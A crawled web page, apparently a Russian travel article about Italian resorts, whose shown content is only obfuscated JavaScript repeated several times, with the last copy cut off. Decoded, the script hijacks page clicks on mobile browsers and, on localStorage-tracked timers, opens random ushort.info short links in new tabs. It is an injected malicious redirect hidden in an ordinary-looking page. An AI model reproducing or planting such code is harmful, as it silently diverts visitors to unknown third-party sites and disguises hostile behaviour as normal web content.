

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/
body_size: 40848
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 